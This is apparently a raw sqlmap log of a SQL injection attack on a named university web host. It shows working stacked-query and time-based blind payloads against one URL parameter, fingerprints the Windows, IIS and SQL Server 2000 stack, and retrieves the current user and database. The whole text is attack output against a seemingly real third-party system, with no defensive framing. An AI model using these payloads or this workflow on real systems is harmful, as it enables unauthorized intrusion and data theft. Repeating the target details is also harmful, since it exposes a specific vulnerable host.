 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tblApparatusRepertoryListID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tblApparatusRepertoryListID=46285); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tblApparatusRepertoryListID=46285) WAITFOR DELAY '0:0:5'--
---
[17:04:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:04:07] [INFO] fetching current user
[17:04:07] [INFO] resumed: A
current user:    'A'
[17:04:07] [INFO] fetching current database
[17:04:07] [INFO] resumed: A
current database:    'A'
[17:04:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\aacc.cumt.edu.cn'
[*] shutting down at 17:04:07